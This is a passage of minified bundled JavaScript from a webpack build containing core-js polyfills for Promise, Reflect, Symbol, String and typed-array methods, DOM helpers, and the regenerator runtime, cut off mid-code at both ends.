r={_w:n,_d:!1};try{e.call(t,c(R,r,1),c(D,r,1))}catch(t){D.call(r,t)}}):(n._v=t,n._s=1,T(n,!1))}catch(t){D.call({_w:n,_d:!1},t)}}};C||(O=function(t){p(this,O,"Promise","_h"),d(t),r.call(this);try{t(c(R,this,1),c(D,this,1))}catch(t){D.call(this,t)}},r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(95)(O.prototype,{then:function(t,e){var n=A(m(this,O));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=P?E.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&T(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=c(R,t,1),this.reject=c(D,t,1)},b.f=A=function(t){return t===O||t===a?new i(t):o(t)}),f(f.G+f.W+f.F*!C,{Promise:O}),n(96)(O,"Promise"),n(152)("Promise"),a=n(72).Promise,f(f.S+f.F*!C,"Promise",{reject:function(t){var e=A(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(u||!C),"Promise",{resolve:function(t){return k(u&&this===a?O:this,t)}}),f(f.S+f.F*!(C&&n(150)(function(t){O.all(t).catch(j)})),"Promise",{all:function(t){var e=this,n=A(e),r=n.resolve,o=n.reject,i=w(function(){var n=[],i=0,a=1;v(t,!1,function(t){var u=i++,l=!1;n.push(void 0),a++,e.resolve(t).then(function(t){l||(l=!0,n[u]=t,--a||r(n))},o)}),--a||r(n)});return i.e&&o(i.v),n.promise},race:function(t){var e=this,n=A(e),r=n.reject,o=w(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},function(t,e,n){var r=n(1),o=n(71),i=n(13),a=(n(11).Reflect||{}).apply,u=Function.apply;r(r.S+r.F*!n(19)(function(){a(function(){})}),"Reflect",{apply:function(t,e,n){var r=o(t),l=i(n);return a?a(r,e,l):u.call(r,e,l)}})},function(t,e,n){var r=n(1),o=n(116),i=n(71),a=n(13),u=n(8),l=n(19),c=n(668),s=(n(11).Reflect||{}).construct,f=l(function(){function t(){}return!(s(function(){},[],t)instanceof t)}),h=!l(function(){s(function(){})});r(r.S+r.F*(f||h),"Reflect",{construct:function(t,e){i(t),a(e);var n=arguments.length<3?t:i(arguments[2]);if(h&&!f)return s(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return r.push.apply(r,e),new(c.apply(t,r))}var l=n.prototype,d=o(u(l)?l:Object.prototype),p=Function.apply.call(t,d,e);return u(p)?p:d}})},function(t,e,n){var r=n(21),o=n(1),i=n(13),a=n(119);o(o.S+o.F*n(19)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,n){i(t),e=a(e,!0),i(n);try{return r.f(t,e,n),!0}catch(t){return!1}}})},function(t,e,n){var r=n(1),o=n(52).f,i=n(13);r(r.S,"Reflect",{deleteProperty:function(t,e){var n=o(i(t),e);return!(n&&!n.configurable)&&delete t[e]}})},function(t,e,n){var r=n(52),o=n(1),i=n(13);o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return r.f(i(t),e)}})},function(t,e,n){var r=n(1),o=n(94),i=n(13);r(r.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},function(t,e,n){function r(t,e){var n,u,s=arguments.length<3?t:arguments[2];return c(t)===s?t[e]:(n=o.f(t,e))?a(n,"value")?n.value:void 0!==n.get?n.get.call(s):void 0:l(u=i(t))?r(u,e,s):void 0}var o=n(52),i=n(94),a=n(36),u=n(1),l=n(8),c=n(13);u(u.S,"Reflect",{get:r})},function(t,e,n){var r=n(1);r(r.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,n){var r=n(1),o=n(13),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},function(t,e,n){var r=n(1);r(r.S,"Reflect",{ownKeys:n(365)})},function(t,e,n){var r=n(1),o=n(13),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},function(t,e,n){var r=n(1),o=n(366);o&&r(r.S,"Reflect",{setPrototypeOf:function(t,e){o.check(t,e);try{return o.set(t,e),!0}catch(t){return!1}}})},function(t,e,n){function r(t,e,n){var l,h,d=arguments.length<4?t:arguments[3],p=i.f(s(t),e);if(!p){if(f(h=a(t)))return r(h,e,n,d);p=c(0)}if(u(p,"value")){if(!1===p.writable||!f(d))return!1;if(l=i.f(d,e)){if(l.get||l.set||!1===l.writable)return!1;l.value=n,o.f(d,e,l)}else o.f(d,e,c(0,n));return!0}return void 0!==p.set&&(p.set.call(d,n),!0)}var o=n(21),i=n(52),a=n(94),u=n(36),l=n(1),c=n(76),s=n(13),f=n(8);l(l.S,"Reflect",{set:r})},function(t,e,n){n(29)&&"g"!=/./g.flags&&n(21).f(RegExp.prototype,"flags",{configurable:!0,get:n(670)})},function(t,e,n){n(148)("match",1,function(t,e,n){return[function(n){"use strict";var r=t(this),o=void 0==n?void 0:n[e];return void 0!==o?o.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(148)("replace",2,function(t,e,n){return[function(r,o){"use strict";var i=t(this),a=void 0==r?void 0:r[e];return void 0!==a?a.call(r,i,o):n.call(String(i),r,o)},n]})},function(t,e,n){n(148)("search",1,function(t,e,n){return[function(n){"use strict";var r=t(this),o=void 0==n?void 0:n[e];return void 0!==o?o.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(148)("split",2,function(t,e,r){"use strict";var o=n(355),i=r,a=[].push,u="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[u]||2!="ab".split(/(?:ab)*/)[u]||4!=".".split(/(.?)(.?)/)[u]||".".split(/()()/)[u]>1||"".split(/.?/)[u]){var l=void 0===/()??/.exec("")[1];r=function(t,e){var n=String(this);if(void 0===t&&0===e)return[];if(!o(t))return i.call(n,t,e);var r,c,s,f,h,d=[],p=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=void 0===e?4294967295:e>>>0,y=new RegExp(t.source,p+"g");for(l||(r=new RegExp("^"+y.source+"$(?!\\s)",p));(c=y.exec(n))&&!((s=c.index+c[0][u])>v&&(d.push(n.slice(v,c.index)),!l&&c[u]>1&&c[0].replace(r,function(){for(h=1;h<arguments[u]-2;h++)void 0===arguments[h]&&(c[h]=void 0)}),c[u]>1&&c.index<n[u]&&a.apply(d,c.slice(1)),f=c[0][u],v=s,d[u]>=m));)y.lastIndex===c.index&&y.lastIndex++;return v===n[u]?!f&&y.test("")||d.push(""):d.push(n.slice(v)),d[u]>m?d.slice(0,m):d}}else"0".split(void 0,0)[u]&&(r=function(t,e){return void 0===t&&0===e?[]:i.call(this,t,e)});return[function(n,o){var i=t(this),a=void 0==n?void 0:n[e];return void 0!==a?a.call(n,i,o):r.call(String(i),n,o)},r]})},function(t,e,n){"use strict";var r=n(348),o=n(98);t.exports=n(147)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(o(this,"Set"),t=0===t?0:t,t)}},r)},function(t,e,n){"use strict";var r=n(1),o=n(679)(!1);r(r.P,"String",{codePointAt:function(t){return o(this,t)}})},function(t,e,n){"use strict";var r=n(1),o=n(23),i=n(239),a="".endsWith;r(r.P+r.F*n(231)("endsWith"),"String",{endsWith:function(t){var e=i(this,t,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=o(e.length),u=void 0===n?r:Math.min(o(n),r),l=String(t);return a?a.call(e,l,u):e.slice(u-l.length,u)===l}})},function(t,e,n){var r=n(1),o=n(97),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var e,n=[],r=arguments.length,a=0;r>a;){if(e=+arguments[a++],o(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?i(e):i(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}})},function(t,e,n){"use strict";var r=n(1),o=n(239);r(r.P+r.F*n(231)("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(1),o=n(43),i=n(23);r(r.S,"String",{raw:function(t){for(var e=o(t.raw),n=i(e.length),r=arguments.length,a=[],u=0;n>u;)a.push(String(e[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},function(t,e,n){var r=n(1);r(r.P,"String",{repeat:n(368)})},function(t,e,n){"use strict";var r=n(1),o=n(23),i=n(239),a="".startsWith;r(r.P+r.F*n(231)("startsWith"),"String",{startsWith:function(t){var e=i(this,t,"startsWith"),n=o(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return a?a.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){"use strict";var r=n(11),o=n(36),i=n(29),a=n(1),u=n(64),l=n(63).KEY,c=n(19),s=n(237),f=n(96),h=n(78),d=n(18),p=n(371),v=n(680),m=n(669),y=n(353),g=n(13),b=n(8),w=n(43),_=n(119),k=n(76),x=n(116),E=n(362),S=n(52),M=n(21),O=n(75),P=S.f,j=M.f,A=E.f,C=r.Symbol,L=r.JSON,T=L&&L.stringify,F=d("_hidden"),I=d("toPrimitive"),N={}.propertyIsEnumerable,D=s("symbol-registry"),R=s("symbols"),z=s("op-symbols"),B=Object.prototype,H="function"==typeof C,W=r.QObject,$=!W||!W.prototype||!W.prototype.findChild,V=i&&c(function(){return 7!=x(j({},"a",{get:function(){return j(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=P(B,e);r&&delete B[e],j(t,e,n),r&&t!==B&&j(B,e,r)}:j,q=function(t){var e=R[t]=x(C.prototype);return e._k=t,e},U=H&&"symbol"==typeof C.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof C},G=function(t,e,n){return t===B&&G(z,e,n),g(t),e=_(e,!0),g(n),o(R,e)?(n.enumerable?(o(t,F)&&t[F][e]&&(t[F][e]=!1),n=x(n,{enumerable:k(0,!1)})):(o(t,F)||j(t,F,k(1,{})),t[F][e]=!0),V(t,e,n)):j(t,e,n)},Q=function(t,e){g(t);for(var n,r=m(e=w(e)),o=0,i=r.length;i>o;)G(t,n=r[o++],e[n]);return t},Y=function(t,e){return void 0===e?x(t):Q(x(t),e)},K=function(t){var e=N.call(this,t=_(t,!0));return!(this===B&&o(R,t)&&!o(z,t))&&(!(e||!o(this,t)||!o(R,t)||o(this,F)&&this[F][t])||e)},J=function(t,e){if(t=w(t),e=_(e,!0),t!==B||!o(R,e)||o(z,e)){var n=P(t,e);return!n||!o(R,e)||o(t,F)&&t[F][e]||(n.enumerable=!0),n}},X=function(t){for(var e,n=A(w(t)),r=[],i=0;n.length>i;)o(R,e=n[i++])||e==F||e==l||r.push(e);return r},Z=function(t){for(var e,n=t===B,r=A(n?z:w(t)),i=[],a=0;r.length>a;)!o(R,e=r[a++])||n&&!o(B,e)||i.push(R[e]);return i};H||(C=function(){if(this instanceof C)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),e=function(n){this===B&&e.call(z,n),o(this,F)&&o(this[F],t)&&(this[F][t]=!1),V(this,t,k(1,n))};return i&&$&&V(B,t,{configurable:!0,set:e}),q(t)},u(C.prototype,"toString",function(){return this._k}),S.f=J,M.f=G,n(117).f=E.f=X,n(118).f=K,n(151).f=Z,i&&!n(74)&&u(B,"propertyIsEnumerable",K,!0),p.f=function(t){return q(d(t))}),a(a.G+a.W+a.F*!H,{Symbol:C});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),et=0;tt.length>et;)d(tt[et++]);for(var nt=O(d.store),rt=0;nt.length>rt;)v(nt[rt++]);a(a.S+a.F*!H,"Symbol",{for:function(t){return o(D,t+="")?D[t]:D[t]=C(t)},keyFor:function(t){if(!U(t))throw TypeError(t+" is not a symbol!");for(var e in D)if(D[e]===t)return e},useSetter:function(){$=!0},useSimple:function(){$=!1}}),a(a.S+a.F*!H,"Object",{create:Y,defineProperty:G,defineProperties:Q,getOwnPropertyDescriptor:J,getOwnPropertyNames:X,getOwnPropertySymbols:Z}),L&&a(a.S+a.F*(!H||c(function(){var t=C();return"[null]"!=T([t])||"{}"!=T({a:t})||"{}"!=T(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(b(e)||void 0!==t)&&!U(t))return y(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!U(e))return e}),r[1]=e,T.apply(L,r)}}),C.prototype[I]||n(37)(C.prototype,I,C.prototype.valueOf),f(C,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(t,e,n){"use strict";var r=n(1),o=n(241),i=n(370),a=n(13),u=n(97),l=n(23),c=n(8),s=n(11).ArrayBuffer,f=n(238),h=i.ArrayBuffer,d=i.DataView,p=o.ABV&&s.isView,v=h.prototype.slice,m=o.VIEW;r(r.G+r.W+r.F*(s!==h),{ArrayBuffer:h}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return p&&p(t)||c(t)&&m in t}}),r(r.P+r.U+r.F*n(19)(function(){return!new h(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(a(this),t);for(var n=a(this).byteLength,r=u(t,n),o=u(void 0===e?n:e,n),i=new(f(this,h))(l(o-r)),c=new d(this),s=new d(i),p=0;r<o;)s.setUint8(p++,c.getUint8(r++));return i}}),n(152)("ArrayBuffer")},function(t,e,n){n(54)("Float32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Float64",8,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Int16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Int32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Int8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Uint16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Uint32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}},!0)},function(t,e,n){"use strict";var r,o=n(115)(0),i=n(64),a=n(63),u=n(361),l=n(349),c=n(8),s=n(19),f=n(98),h=a.getWeak,d=Object.isExtensible,p=l.ufstore,v={},m=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},y={get:function(t){if(c(t)){var e=h(t);return!0===e?p(f(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return l.def(f(this,"WeakMap"),t,e)}},g=t.exports=n(147)("WeakMap",m,y,l,!0,!0);s(function(){return 7!=(new g).set((Object.freeze||Object)(v),7).get(v)})&&(r=l.getConstructor(m,"WeakMap"),u(r.prototype,y),a.NEED=!0,o(["delete","has","get","set"],function(t){var e=g.prototype,n=e[t];i(e,t,function(e,o){if(c(e)&&!d(e)){this._f||(this._f=new r);var i=this._f[t](e,o);return"set"==t?this:i}return n.call(this,e,o)})}))},function(t,e,n){"use strict";var r=n(349),o=n(98);n(147)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(o(this,"WeakSet"),t,!0)}},r,!1,!0)},function(t,e,n){"use strict";var r=n(1),o=n(226)(!0);r(r.P,"Array",{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),n(90)("includes")},function(t,e,n){var r=n(1),o=n(364)(!0);r(r.S,"Object",{entries:function(t){return o(t)}})},function(t,e,n){var r=n(1),o=n(365),i=n(43),a=n(52),u=n(228);r(r.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,r=i(t),l=a.f,c=o(r),s={},f=0;c.length>f;)void 0!==(n=l(r,e=c[f++]))&&u(s,e,n);return s}})},function(t,e,n){var r=n(1),o=n(364)(!1);r(r.S,"Object",{values:function(t){return o(t)}})},function(t,e,n){"use strict";var r=n(1),o=n(367),i=n(153);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(i),"String",{padEnd:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,n){"use strict";var r=n(1),o=n(367),i=n(153);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(i),"String",{padStart:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,n){for(var r=n(195),o=n(75),i=n(64),a=n(11),u=n(37),l=n(93),c=n(18),s=c("iterator"),f=c("toStringTag"),h=l.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=o(d),v=0;v<p.length;v++){var m,y=p[v],g=d[y],b=a[y],w=b&&b.prototype;if(w&&(w[s]||u(w,s,h),w[f]||u(w,f,y),l[y]=h,g))for(m in r)w[m]||i(w,m,r[m],!0)}},function(t,e,n){var r=n(1),o=n(240);r(r.G+r.B,{setImmediate:o.set,clearImmediate:o.clear})},function(t,e,n){var r=n(11),o=n(1),i=n(153),a=[].slice,u=/MSIE .\./.test(i),l=function(t){return function(e,n){var r=arguments.length>2,o=!!r&&a.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,n)}};o(o.G+o.B+o.F*u,{setTimeout:l(r.setTimeout),setInterval:l(r.setInterval)})},function(t,e){!function(t){"function"!=typeof t.matches&&(t.matches=t.msMatchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector||function(t){for(var e=this,n=(e.document||e.ownerDocument).querySelectorAll(t),r=0;n[r]&&n[r]!==e;)++r;return Boolean(n[r])}),"function"!=typeof t.closest&&(t.closest=function(t){for(var e=this;e&&1===e.nodeType;){if(e.matches(t))return e;e=e.parentNode}return null})}(window.Element.prototype)},function(t,e){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,e){e=e||window;for(var n=0;n<this.length;n++)t.call(e,this[n],n,this)})},function(t,e,n){(function(e){!function(e){"use strict";function n(t,e,n,r){var i=e&&e.prototype instanceof o?e:o,a=Object.create(i.prototype),u=new d(r||[]);return a._invoke=c(t,n,u),a}function r(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}function o(){}function i(){}function a(){}function u(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function l(t){function n(e,o,i,a){var u=r(t[e],t,o);if("throw"!==u.type){var l=u.arg,c=l.value;return c&&"object"==typeof c&&g.call(c,"__await")?Promise.resolve(c.__await).then(function(t){n("next",t,i,a)},function(t){n("throw",t,i,a)}):Promise.resolve(c).then(function(t){l.value=t,i(l)},a)}a(u.arg)}function o(t,e){function r(){return new Promise(function(r,o){n(t,e,r,o)})}return i=i?i.then(r,r):r()}"object"==typeof e.process&&e.process.domain&&(n=e.process.domain.bind(n));var i;this._invoke=o}function c(t,e,n){var o=S;return function(i,a){if(o===O)throw new Error("Generator is already running");if(o===P){if("throw"===i)throw a;return v()}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var l=s(u,n);if(l){if(l===j)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===S)throw o=P,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=O;var c=r(t,e,n);if("normal"===c.type){if(o=n.done?P:M,c.arg===j)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=P,n.method="throw",n.arg=c.arg)}}}function s(t,e){var n=t.iterator[e.method];if(n===m){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=m,s(t,e),"throw"===e.method))return j;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return j}var o=r(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,j;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=m),e.delegate=null,j):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,j)}function f(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function h(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function d(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function p(t){if(t){var e=t[w];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(g.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=m,e.done=!0,e};return r.next=r}}return{next:v}}function v(){return{value:m,done:!0}}var m,y=Object.prototype,g=y.hasOwnProperty,b="function"==typeof Symbol?Symbol:{},w=b.iterator||"@@iterator",_=b.asyncIterator||"@@asyncIterator",k=b.toStringTag||"@@toStringTag",x="object"==typeof t,E=e.regeneratorRuntime;if(E)return void(x&&(t.exports=E));E=e.regeneratorRuntime=x?t.exports:{},E.wrap=n;var S="suspendedStart",M="suspendedYield",O="executing",P="completed",j={},A={};A[w]=function(){return this};var C=Object.getPrototypeOf,L=C&&C(C(p([])));L&&L!==y&&g.call(L,w)&&(A=L);var T=a.prototype=o.prototype=Object.create(A);i.prototype=T.constructor=a,a.constructor=i,a[k]=i.displayName="GeneratorFunction",E.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===i||"GeneratorFunction"===(e.displayName||e.name))},E.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,a):(t.__proto__=a,k in t||(t[k]="GeneratorFunction")),t.prototype=Object.create(T),t},E.awrap=function(t){return{__await:t}},u(l.prototype),l.prototype[_]=function(){return this},E.AsyncIterator=l,E.async=function(t,e,r,o){var i=new l(n(t,e,r,o));return E.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},u(T),T[k]="Generator",T[w]=function(){return this},T.toString=function(){return"[object Generator]"},E.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},E.values=p,d.prototype={constructor:d,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=m,this.done=!1,this.delegate=null,this.method="next",this.arg=m,this.tryEntries.forEach(h),!t)for(var e in this)"t"===e.charAt(0)&&g.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=m)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){function e(e,r){return i.type="throw",i.arg=t,n.next=e,r&&(n.method="next",n.arg=m),!!r}if(this.done)throw t;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return e("end");if(o.tryLoc<=this.prev){var a=g.call(o,"catchLoc"),u=g.call(o,"finallyLoc");if(a&&u){if(this.prev<o.catchLoc)return e(o.catchLoc,!0);if(this.prev<o.finallyLoc)return e(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return e(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return e(o.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&g.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,j):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),j},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),h(n),j}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;h(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:p(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=m),j}}}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}).call(e,n(107))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){var r=n(8),o=n(353),i=n(18)("species");t.exports=function(t){var e;return o(t)&&(e=t.constructor,"function"!=typeof e||e!==Array&&!o(e.prototype)||(e=void 0),r(e)&&null===(e=e[i])&&(e=void 0)),void 0===e?Array:e}},function(t,e,n){var r=n(666);t.exports=function(t,e){return new(r(t))(e)}},function(t,e,n){"use strict";var r=n(71),o=n(8),i=n(352),a=[].slice,u={},l=function(t,e,n){if(!(e in u)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";u[e]=Function("F,a","return new F("+r.join(",")+")")}return u[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=a.call(arguments,1),u=function(){var r=n.concat(a.call(arguments));return this instanceof u?l(e,r.length,r):i(e,r,t)};return o(e.prototype)&&(u.prototype=e.prototype),u}},function(t,e,n){var r=n(75),o=n(151),i=n(118);t.exports=function(t){var e=r(t),n=o.f;if(n)for(var a,u=n(t),l=i.f,c=0;u.length>c;)l.call(t,a=u[c++])&&e.push(a);return e}},function(t,e,n){"use strict";var r=n(13);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){var r=n(8),o=n(366).set;t.exports=function(t,e,n){var i,a=e.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(t,i),t}},function(t,e,n){"use strict";var r=n(116),o=n(76),i=n(96),a={};n(37)(a,n(18)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(a,{next:o(1,n)}),i(t,e+" Iterator")}},function(t,e,n){var r=n(235),o=Math.pow,i=o(2,-52),a=o(2,-23),u=o(2,127)*(2-a),l=o(2,-126),c=function(t){return t+1/i-1/i};t.exports=Math.fround||function(t){var e,n,o=Math.abs(t),s=r(t);return o<l?s*c(o/l/a)*l*a:(e=(1+a/i)*o,n=e-(e-o),n>u||n!=n?s*(1/0):s*n)}},function(t,e,n){var r=n(11),o=n(240).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,u=r.Promise,l="process"==n(92)(a);t.exports=function(){var t,e,n,c=function(){var r,o;for(l&&(r=a.domain)&&r.exit();t;){o=t.fn,t=t.next;try{o()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(l)n=function(){a.nextTick(c)};else if(!i||r.navigator&&r.navigator.standalone)if(u&&u.resolve){var s=u.resolve(void 0);n=function(){s.then(c)}}else n=function(){o.call(r,c)};else{var f=!0,h=document.createTextNode("");new i(c).observe(h,{characterData:!0}),n=function(){h.data=f=!f}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),t||(t=o,n()),e=o}}},function(t,e,n){var r=n(21),o=n(13),i=n(75);t.exports=n(29)?Object.defineProperties:function(t,e){o(t);for(var n,a=i(e),u=a.length,l=0;u>l;)r.f(t,n=a[l++],e[n]);return t}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(13),o=n(8),i=n(360);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){var r=n(77),o=n(73);t.exports=function(t){return function(e,n){var i,a,u=String(o(e)),l=r(n),c=u.length;return l<0||l>=c?t?"":void 0:(i=u.charCodeAt(l),i<55296||i>56319||l+1===c||(a=u.charCodeAt(l+1))<56320||a>57343?t?u.charAt(l):i:t?u.slice(l,l+2):a-56320+(i-55296<<10)+65536)}}},function(t,e,n){var r=n(11),o=n(72),i=n(74),a=n(371),u=n(21).f;t.exports=function(t){var e=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in 